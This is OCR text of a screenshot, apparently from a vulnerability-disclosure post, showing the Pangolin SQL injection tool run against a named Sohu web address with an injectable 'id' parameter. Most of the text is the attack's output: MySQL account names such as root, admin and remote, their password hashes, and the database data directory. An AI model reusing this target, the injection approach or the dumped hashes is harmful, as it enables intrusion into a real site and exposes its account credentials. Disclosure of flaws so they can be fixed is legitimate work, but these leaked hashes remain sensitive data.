 新建文本文
档.txt
1.html
未命名.jpg
gold.tmp
YSetup-5....
YY语音
PPS影音
od_ftp-0...
od_ftp-0...
Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http://app.sh.sohu.com/transformers/pkmore1.php?id=606 GET
Type Integer DB Mysql KeyWord
Information
Go Select all Unselect all Use this database
Name Information
Accounts
admin *6BB4837EB74329105EE4568DDA7DC67ED2CA2AD9
db_2008 *D01DE409F228980D98BE6B0D43E70A05DD7B9D2C
linliang
remote *6BB4837EB74329105EE4568DDA7DC67ED2CA2AD9
root *62126A80F1C44DEF75B39E3D905E903D47519902
root
sony *6BB4837EB74329105EE4568DDA7DC67ED2CA2AD9
taobao *6BB4837EB74329105EE4568DDA7DC67ED2CA2AD9
Databases
Information Data File Reader File Writer
root : *62126A80F1C44DEF75B39E3D905E903D47519902
DATA DIR : /opt/mysql/data/
admin : *6BB4837EB74329105EE4568DDA7DC67ED2CA2AD9
db_2008 : *D01DE409F228980D98BE6B0D43E70A05DD7B9D2C
root : *62126A80F1C44DEF75B39E3D905E903D47519902
sony : *6BB4837EB74329105EE4568DDA7DC67ED2CA2AD9
Length is : 256
Count of table : 0
Length is : 655350
Stopped! 936 New Scan
www.wooyun.org